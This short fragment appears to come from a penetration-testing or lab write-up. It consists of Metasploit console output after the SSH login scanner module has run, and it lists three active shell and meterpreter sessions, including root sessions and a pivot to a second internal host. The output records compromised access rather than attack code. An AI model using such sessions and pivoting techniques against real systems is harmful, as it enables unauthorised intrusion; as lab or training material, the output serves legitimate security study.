 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell sparc/bsd 10.0.2.100:443 -> 10.0.2.55:53112 (10.0.2.55)
2 meterpreter x86/linux root @ 10.0.2.55 10.0.2.100:443 -> 10.0.2.55:53114 (10.0.2.55)
3 shell linux SSH root @ 10.0.2.100-10.0.2.55:51500 -> 192.168.100.21:22 (192.168.100.21)
msf6 auxiliary(scanner/ssh/ssh_login) >